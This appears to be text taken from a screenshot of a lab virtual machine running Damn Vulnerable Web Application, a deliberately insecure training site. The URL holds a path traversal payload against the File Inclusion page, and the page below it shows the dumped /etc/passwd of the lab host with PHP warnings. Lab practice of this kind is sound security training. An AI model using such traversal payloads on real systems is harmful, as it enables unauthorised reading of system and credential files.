 Archivo Máquina Ver Entrada Dispositivos Ayuda
1 2 3 4 8:28
Damn Vulnerable Web Ap
Not secure 192.168.56.102/dvwa/vulnerabilities/fi/?page=../../../../../etc/passwd
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/bin/sh bin:x:2:2:bin:/bin:/bin/sh sys:x:3:3:sys:/dev:/bin/sh sync:x:4:65534:sync:/bin:/bin/sync games:x:5:60:games:/usr/games:/bin/sh man:x:6:12:man:/var/cache/man:/bin/sh lp:x:7:7:lp:/var/spool/lpd:/bin/sh mail:x:8:8:mail:/var/mail:/bin/sh
news:x:9:9:news:/var/spool/news:/bin/sh uucp:x:10:10:uucp:/var/spool/uucp:/bin/sh proxy:x:13:13:proxy:/bin:/bin/sh www-data:x:33:33:www-data:/var/www:/bin/sh backup:x:34:34:backup:/var/backups:/bin/sh list:x:38:38:Mailing List Manager:/var/list:/bin/sh irc:x:39:39:ircd:/var/run/ircd:/bin/sh
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/bin/sh nobody:x:65534:65534:nobody:/nonexistent:/bin/sh libuuid:x:100:101::/var/lib/libuuid:/bin/sh dhcp:x:101:102::/nonexistent:/bin/false syslog:x:102:103::/home/syslog:/bin/false klog:x:103:104::/home/klog:/bin/false
sshd:x:104:65534::/var/run/sshd:/usr/sbin/nologin msfadmin:x:1000:1000:msfadmin,,,:/home/msfadmin:/bin/bash bind:x:105:113::/var/cache/bind:/bin/false postfix:x:106:115::/var/spool/postfix:/bin/false ftp:x:107:65534::/home/ftp:/bin/false postgres:x:108:117:PostgreSQL
administrator,,,:/var/lib/postgresql:/bin/bash mysql:x:109:118:MySQL Server,,,:/var/lib/mysql:/bin/false tomcat55:x:110:65534::/usr/share/tomcat5.5:/bin/false distccd:x:111:65534::/:/bin/false user:x:1001:1001:just a user,111,,:/home/user:/bin/bash service:x:1002:1002:,,,:/home/service:/bin/bash
telnetd:x:112:120::/nonexistent:/bin/false proftpd:x:113:65534::/var/run/proftpd:/bin/false statd:x:114:65534::/var/lib/nfs:/bin/false
Warning: Cannot modify header information - headers already sent by (output started at /etc/passwd:12) in /var/www/dvwa/dvwa/includes/dvwaPage.inc.php on line 324
Warning: Cannot modify header information - headers already sent by (output started at /etc/passwd:12) in /var/www/dvwa/dvwa/includes/dvwaPage.inc.php on line 325
Warning: Cannot modify header information - headers already sent by (output started at /etc/passwd:12) in /var/www/dvwa/dvwa/includes/dvwaPage.inc.php on line 326
DVWA
Home
Instructions
Setup
Brute Force
Command Execution
CSRF
File Inclusion
SQL Injection
SQL Injection (Blind)
Upload
XSS reflected
XSS stored
DVWA Security